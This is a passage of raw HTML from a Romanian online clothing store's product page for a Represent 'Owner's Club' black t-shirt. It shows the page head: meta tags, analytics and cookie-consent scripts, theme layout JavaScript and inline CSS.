

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black
body_size: 97096
content:
<!-- LiteSpeed Cache created with user_agent: Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots) -->
<!DOCTYPE html>
<html dir="ltr" lang="ro" class="desktop yandexbot oc30 is-guest route-product-product product-11483 store-0 skin-1 desktop-header-active mobile-sticky no-language no-currency no-compare layout-2 activate-new-promotion" data-jb="24340784-4" data-jv="3.1.4" data-ov="3.0.3.2">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script type="text/javascript" nitro-exclude="">
                            // Google Marketing Tools - Declare basic variables
                            var dataLayer = [];
					        var dataLayer_setup_link = 'https://capodopera12.ro/index.php?route=extension/module/gmt_datalayer/setup&v=3fea757c-18a6-40e2-a3eb-1526e5b768e2';
					        var gmt_language = 'ro';
							var is_debug_enabled = false;
                			var is_google_consent_enabled = true;
							var admin_url = 'https://capodopera12.ro/admin/index.php?route=extension/module/google_all';
							var track_api_url = 'https://capodopera12.ro/index.php?route=extension/module/gmt_datalayer/save_order_tracking_status';
							var gc_settings = {"languages":{"ro":{"popup_title":"Acest Site foloseste Cookie-uri.","button_configure_title":"Cookies configuration","popup_explain":"<p>Pentru scopuri precum afi\u0219area de con\u021binut personalizat, folosim module cookie sau tehnologii similare. Ap\u0103s\u00e2nd Accept, e\u0219ti de acord s\u0103 permi\u021bi colectarea de informa\u021bii prin cookie-uri sau tehnologii similare. Afl\u0103 in sectiunea Politica de Confidentialitate&nbsp;mai multe despre cookie-uri, inclusiv despre posibilitatea retragerii acordului.<br><\/p>","link_title":"Detalii","button_accept_all":"Accepta Toate","button_accept_selection":"Accept","button_configure":"Administraza","button_refuse_text":"Refuz","necessary_label":"Esentiale","necessary_explain":"<p>Cookie-urile necesare permit func\u021bionalitatea de baz\u0103 a site-ului web. F\u0103r\u0103 aceste cookie-uri, site-ul web nu poate func\u021biona corect. Ele ajut\u0103 la utilizarea unui site web prin activarea func\u021bionalit\u0103\u021bii de baz\u0103.<br><\/p>","preferences_label":"Preferinte","preferences_explain":"<p>Selecta\u021bi aceast\u0103 op\u021biune pentru a personaliza modul \u00een care interac\u021biona\u021bi cu aplica\u021bia\/site-ul. <br><\/p>","statistics_label":"Google Analytics","statistics_explain":"<p>Un set de cookie-uri pentru a colecta informa\u021bii \u0219i a raporta despre statisticile de utilizare a site-ului web f\u0103r\u0103 a identifica personal vizitatorii individuali ai Google.<br><\/p>","marketing_label":"Marketing","marketing_explain":"<p>Cookie-urile de marketing sunt folosite pentru a urm\u0103ri \u0219i colecta ac\u021biunile vizitatorilor pe site. Cookie-urile stocheaz\u0103 date despre utilizator \u0219i informa\u021bii despre comportament, ceea ce permite serviciilor de publicitate s\u0103 vizeze mai multe grupuri de audien\u021b\u0103. De asemenea, poate fi oferit\u0103 o experien\u021b\u0103 de utilizator mai personalizat\u0103 \u00een func\u021bie de informa\u021biile colectate.<br><\/p>","link_href":"https:\/\/capodopera12.ro\/politica-de-confidentialitate"}},"gdpr_button_position":"","gdpr_button_configuration":false,"gdpr_popup_position":"middle","gdpr_bar_text_button_configure":"ffffff","gdpr_bar_background_button_refuse":"ffffff","gdpr_bar_text_button_refuse":"ffffff","gdpr_bar_main_color":"ffae00","gdpr_button_icon_color":"ffffff","gdpr_bar_background_button_configure":"000000","gdpr_bar_background":"ffffff","gdpr_bar_color":"000000","gdpr_bar_button_accept_all_color":"ffffff","gdpr_bar_button_accept_selection_color":"63b0cc","gdpr_bar_text_button_accept_selection":"ffffff","gdpr_bar_necessary_checkbox_color":"ffae00","gdpr_bar_preferences_checkbox_color":"ffae00","gdpr_bar_statistics_checkbox_color":"ffae00","gdpr_bar_marketing_checkbox_color":"ffae00"};
                     </script><script type="text/javascript" nitro-exclude="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-5NW4PSP');</script><script type="text/javascript" nitro-exclude="" src="https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/data-layer-events.js"></script><script type="text/javascript" nitro-exclude="">
                    var scriptElement = document.createElement("script");
                    scriptElement.src = "https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/gmt-library-v1.0.0.js";
                    scriptElement.setAttribute("nitro-exclude", "");

                    var _GoogleMarketingTools;

                    scriptElement.onload = function() {
                        if (typeof GoogleMarketingTools === "undefined") {
                            console.error("GoogleMarketingTools error: JS Library GoogleMarketingTools not loaded.");
                        } else {
                            var google_marketing_tools_settings = {
                                "lang" : gmt_language,
                                "isDebugEnabled": is_debug_enabled,
                                "adminUrl": admin_url,
                                "trackApiUrl": track_api_url,
                                "isGoogleConsentEnabled": is_google_consent_enabled,
                                "googleConsentSettings": {
                                    "buttonConfiguration": gc_settings.gdpr_button_configuration,
                                    "consentPopupPosition": gc_settings.gdpr_popup_position,
                                    "consentPopupButtonConfigPosition": gc_settings.gdpr_button_position,
                                    "mainColor": gc_settings.gdpr_bar_main_color,
                                    "configurationButtonSvgColor": gc_settings.gdpr_button_icon_color,
                                    "configurationButtonColor": gc_settings.gdpr_bar_background_button_configure,
                                    "configurationButtonTextColor": gc_settings.gdpr_bar_text_button_configure,
                                    "refuseButtonBackgroundColor": gc_settings.gdpr_bar_background_button_refuse,
                                    "refuseButtonFontColor": gc_settings.gdpr_bar_text_button_refuse,
                                    "popupBackground": gc_settings.gdpr_bar_background,
                                    "popupFontColor": gc_settings.gdpr_bar_color,
                                    "buttonAcceptAllFontColor": gc_settings.gdpr_bar_button_accept_all_color,                                    
                                    "acceptSelectionButtonBackgroundColor": gc_settings.gdpr_bar_button_accept_selection_color,
                                    "acceptSelectionButtonFontColor": gc_settings.gdpr_bar_text_button_accept_selection,
                                    "necessaryCheckboxColor": gc_settings.gdpr_bar_necessary_checkbox_color,
                                    "preferencesCheckboxColor": gc_settings.gdpr_bar_preferences_checkbox_color,
                                    "statisticsCheckboxColor": gc_settings.gdpr_bar_statistics_checkbox_color,
                                    "marketingCheckboxColor": gc_settings.gdpr_bar_marketing_checkbox_color,                                    
                                    "languages": gc_settings.languages
                                }
                            };
                        
                            _GoogleMarketingTools = new GoogleMarketingTools(google_marketing_tools_settings);
                                    
                            var xhr = new XMLHttpRequest();
                            
                            xhr.open("POST", dataLayer_setup_link);
                            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                            xhr.responseType = "json";
                            
                            xhr.onload = function() {
                                if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                                    var result = xhr.response;
                                    googleMarketingTools_Start(result);
                                }
                            };

                            xhr.send("gmt_setup=true");
                        }
                    };
                
                    document.head.appendChild(scriptElement);
                </script><script type="text/javascript" nitro-exclude="">
                    function gmt_facebook_track(data) {
                        var xhr = new XMLHttpRequest();
                        xhr.open("POST", 'index.php?route=extension/module/gmt_facebook/track');
                        xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                        xhr.responseType = 'json';
                        xhr.onload = function() {
                            if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                            }
                        };
                     
                        xhr.send(JSON.stringify(data));
                    }
                </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Tricou Represent, Owner's Club Print, Black - M0514901 - Capodopera12</title>
<base href="https://capodopera12.ro/" />
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Cauti Tricou Represent, Owner's Club Print, Black - M0514901? La noi gasesti Tricou Represent, Owner's Club Print, Black la cea mai buna oferta, beneficiezi de livrare in 24h si transport gratuit!⭐" />
<meta name="keywords" content="tricou represent, owner's club print, black, m0514901, tricouri barbati" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Tricou Represent, Owner's Club Print, Black, Regular Fit"/>
<meta property="og:url" content="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black"/>
<meta property="og:image" content="https://capodopera12.ro/image/cache/catalog/blug/M0514901-600x315h.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="Tricou REPRESENT&nbsp;fabricat din bumbac, cu guler rotund&nbsp; si maneci scurte.&nbsp; In partea din fata&nbsp; are inserat imprimeu brand&nbsp; OWNER'S CLUB si logo metalic.Compozitie: bumbacCroiala:&nbsp;Regular FitCuloare: negru&nbsp;&nbsp; &nbsp;REPRESENT este un brand britanic de lux, realiza"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Tricou Represent, Owner's Club Print, Black, Regular Fit"/>
<meta name="twitter:image" content="https://capodopera12.ro/image/cache/catalog/blug/M0514901-200x200h.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Tricou REPRESENT&nbsp;fabricat din bumbac, cu guler rotund&nbsp; si maneci scurte.&nbsp; In partea din fata&nbsp; are inserat imprimeu brand&nbsp; OWNER'S CLUB si logo metalic.Compozitie: bumbacCroiala:&nbsp;Regular FitCuloare: negru&nbsp;&nbsp; &nbsp;REPRESENT este un brand britanic de lux, realiza"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Zile","countdownHour":"Ore","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":false,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"all","quickviewText":"Vizualizare Rapida","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":false,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Incarca produsele precedente","infiniteScrollLoadNext":"Incarca produse","infiniteScrollLoading":"Se incarca...","infiniteScrollNoneLeft":"Ati ajuns la capatul listei.","checkoutUrl":"https:\/\/capodopera12.ro\/index.php?route=checkout\/checkout","headerHeight":"90","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"50","headerTopBarHeight":"35","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"30","notification":[{"m":137,"c":"2f2289e4"}],"headerNotice":[{"m":480,"c":"d957bbe9"}],"columnsCount":0};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:700,400,500,300%7CCaveat:400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/ebwhatapp/ebstyle.css?v=24340784-4" type="text/css" rel="stylesheet" media="all" />

        
      
<link href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black" rel="canonical" />
<link href="https://capodopera12.ro/image/catalog/journal3/brands/favicon-image.png" rel="icon" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:12px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(221, 14, 28, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 0, 0, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image
img{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:11px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:none}.post-comment .user-data .user-time{display:none}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:700;font-size:18px;color:rgba(58, 71, 84, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(0, 0, 0, 1)}.post-grid .post-thumb
.description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(233, 102, 49, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240, 242, 245, 0.9);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-grid .post-thumb .btn-read-more{padding:10px
